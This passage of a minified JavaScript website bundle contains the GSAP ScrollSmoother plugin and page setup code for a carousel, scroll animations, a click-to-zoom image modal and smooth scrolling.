t||((t=Ph.createElement("div")).classList.add("ScrollSmoother-wrapper"),e.parentNode.insertBefore(t,e),t.appendChild(e)),t}(i),d=n.getAttribute("style")||"",Q(),Ch.set(n,P?{overflow:"hidden",position:"fixed",height:"100%",width:"100%",top:0,left:0,right:0,bottom:0}:{overflow:"visible",position:"relative",width:"100%",height:"auto",top:"auto",bottom:"auto",left:"auto",right:"auto"}),this):n},this.effects=function(e,t){var r;if(o||(o=[]),!e)return o.slice(0);(e=Lh(e)).forEach(function(e){for(var t=o.length;t--;)o[t].trigger===e&&o[t].kill()});var i,n,s=t=t||{},a=s.speed,l=s.lag,c=s.effectsPadding,d=[];for(i=0;i<e.length;i++)(n=J(e[i],a,l,i,c))&&d.push(n);return(r=o).push.apply(r,d),!1!==t.refresh&&Ih.refresh(),d},this.sections=function(e,t){var r;if(l||(l=[]),!e)return l.slice(0);var i=Lh(e).map(function(e){return Ih.create({trigger:e,start:"top 120%",end:"bottom -20%",onToggle:function(t){e.style.opacity=t.isActive?"1":"0",e.style.pointerEvents=t.isActive?"all":"none"}})});return t&&t.add?(r=l).push.apply(r,i):l=i.slice(0),i},this.content(t.content),this.wrapper(t.wrapper),this.render=function(e){return X(e||0===e?e:z)},this.getVelocity=function(){return I.getVelocity(-z)},Ih.scrollerProxy(n,{scrollTop:B,scrollHeight:function(){return Q()&&zh.scrollHeight},fixedMarkers:!1!==t.fixedMarkers&&!!P,content:i,getBoundingClientRect:function(){return{top:0,left:0,width:Oh.innerWidth,height:Oh.innerHeight}}}),Ih.defaults({scroller:n});var ee=Ih.getAll().filter(function(e){return e.scroller===Oh||e.scroller===n});ee.forEach(function(e){return e.revert(!0,!0)}),a=Ih.create({animation:Ch.fromTo(R,{y:function(){return g=0,0}},{y:function(){return g=1,-Q()},immediateRender:!1,ease:"none",data:"ScrollSmoother",duration:100,onUpdate:function(){if(g){var e=v;e&&(N(a),R.y=z),X(R.y,e),$(),w&&!p&&w(C)}}}),onRefreshInit:function(t){if(!e.isRefreshing){if(e.isRefreshing=!0,o){var r=Ih.getAll().filter(function(e){return!!e.pin});o.forEach(function(e){e.vars.pinnedContainer||r.forEach(function(t){if(t.pin.contains(e.trigger)){var r=e.vars;r.pinnedContainer=t.pin,e.vars=null,e.init(r,e.animation)}})})}var i=t.getTween();m=i&&i._end>i._dp._time,h=z,R.y=0,P&&(1===Ih.isTouch&&(n.style.position="absolute"),n.scrollTop=0,1===Ih.isTouch&&(n.style.position="fixed"))}},onRefresh:function(t){t.animation.invalidate(),R.y=0,t.setPositions(t.start,Q()/A),m||N(t),R.y=-O()*A,X(R.y),D||(m&&(v=!1),t.animation.progress(Ch.utils.clamp(0,1,h/A/-t.end))),m&&(t.progress-=.001,t.update()),e.isRefreshing=!1},id:"ScrollSmoother",scroller:Oh,invalidateOnRefresh:!0,start:0,refreshPriority:-9999,end:function(){return Q()/A},onScrubComplete:function(){I.reset(),x&&x(r)},scrub:P||!0}),this.smooth=function(e){return arguments.length&&(A=(P=e||0)&&+t.speed||1,a.scrubDuration(e)),a.getTween()?a.getTween().duration():0},a.getTween()&&(a.getTween().vars.ease=t.ease||Rh),this.scrollTrigger=a,t.effects&&this.effects(!0===t.effects?"[data-"+k+"speed], [data-"+k+"lag]":t.effects,{effectsPadding:t.effectsPadding,refresh:!1}),t.sections&&this.sections(!0===t.sections?"[data-section]":t.sections),ee.forEach(function(e){e.vars.scroller=n,e.revert(!1,!0),e.init(e.vars,e.animation)}),this.paused=function(e,t){return arguments.length?(!!p!==e&&(e?(a.getTween()&&a.getTween().pause(),O(-z/A),I.reset(),(f=Ih.normalizeScroll())&&f.disable(),(p=Ih.observe({preventDefault:!0,type:"wheel,touch,scroll",debounce:!1,allowClicks:!0,onChangeY:function(){return B(-z)}})).nested=Nh(Ah,"wheel,touch,scroll",!0,!1!==t)):(p.nested.kill(),p.kill(),p=0,f&&f.enable(),a.progress=(-z/A-a.start)/(a.end-a.start),N(a))),this):!!p},this.kill=this.revert=function(){r.paused(!1),N(a),a.kill();for(var e=(o||[]).concat(l||[]),t=e.length;t--;)e[t].kill();Ih.scrollerProxy(n),Ih.removeEventListener("killAll",V),Ih.removeEventListener("refresh",G),n.style.cssText=d,i.style.cssText=u;var s=Ih.defaults({});s&&s.scroller===n&&Ih.defaults({scroller:Oh}),r.normalizer&&Ih.normalizeScroll(!1),clearInterval(c),$h=null,j&&j.disconnect(),zh.style.removeProperty("height"),Oh.removeEventListener("focusin",F)},this.refresh=function(e,t){return a.refresh(e,t)},T&&(this.normalizer=Ih.normalizeScroll(!0===T?{debounce:!0,content:!P&&i}:T)),Ih.config(t),"scrollBehavior"in Oh.getComputedStyle(zh)&&Ch.set([zh,Ah],{scrollBehavior:"auto"}),Oh.addEventListener("focusin",F),c=setInterval($,250),"loading"===Ph.readyState||requestAnimationFrame(function(){return Ih.refresh()})}var t,r,i;return e.register=function(t){return kh||(Ch=t||Fh(),jh()&&window.document&&(Oh=window,Ph=document,Ah=Ph.documentElement,zh=Ph.body),Ch&&(Lh=Ch.utils.toArray,Dh=Ch.utils.clamp,Rh=Ch.parseEase("expo"),Xh=Ch.core.context||function(){},Ih=Ch.core.globals().ScrollTrigger,Ch.core.globals("ScrollSmoother",e),zh&&Ih&&(Bh=Ch.delayedCall(.2,function(){return Ih.isRefreshing||$h&&$h.refresh()}).pause(),Yh=Ih.core._getVelocityProp,Nh=Ih.core._inputObserver,e.refresh=Ih.refresh,kh=1))),kh},t=e,(r=[{key:"progress",get:function(){return this.scrollTrigger?this.scrollTrigger.animation._time/100:0}}])&&Mh(t.prototype,r),i&&Mh(t,i),e}();Hh.version="3.14.2",Hh.create=function(e){return $h&&e&&$h.content()===Lh(e.content)[0]?$h:new Hh(e)},Hh.get=function(){return $h},Fh()&&Ch.registerPlugin(Hh),window.Alpine=Cn,Cn.start(),i(async()=>{new pe(".swiper",{loop:!0,autoplay:{delay:5e3},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});Pe.init({duration:400,easing:"ease",delay:0,offset:120,once:!1});document.querySelectorAll(".zoom-image").forEach(e=>{e.style.cursor="zoom-in",e.addEventListener("click",()=>{const t=document.createElement("div");t.className="zoom-modal",t.style.cssText="\n        position: fixed;\n        top: 0;\n        left: 0;\n        width: 100vw;\n        height: 100vh;\n        background: rgba(0, 0, 0, 0.9);\n        z-index: 9999;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        cursor: zoom-out;\n      ";const r=document.createElement("div");r.className="zoomist-container",r.style.cssText="\n        width: 90vw;\n        height: 90vh;\n        max-width: 1200px;\n        max-height: 900px;\n      ";const i=document.createElement("div");i.className="zoomist-wrapper";const n=document.createElement("div");n.className="zoomist-image";const s=e.cloneNode(!0);s.style.cursor="grab",n.appendChild(s),i.appendChild(n),r.appendChild(i),t.appendChild(r),document.body.appendChild(t);const a=new ca(r,{maxScale:4,bounds:!0,slider:!1,zoomer:!1});t.addEventListener("click",e=>{(e.target===t||e.target.classList.contains("zoomist-wrapper"))&&(document.body.removeChild(t),a.destroy())});const o=e=>{"Escape"===e.key&&(document.body.removeChild(t),a.destroy(),document.removeEventListener("keydown",o))};document.addEventListener("keydown",o)})})}),lu.registerPlugin(gh,Hh),"scrollRestoration"in history&&(history.scrollRestoration="manual"),window.scrollTo(0,0),window.addEventListener("beforeunload",()=>{window.scrollTo(0,0)});document.getElementById("smooth-wrapper")&&Hh.create({wrapper:"#smooth-wrapper",content:"#smooth-content",smooth:.8,effects:!0})}},e=>{var t=t=>e(e.s=t);t("./scripts/app.js"),t("./styles/app.css")}]);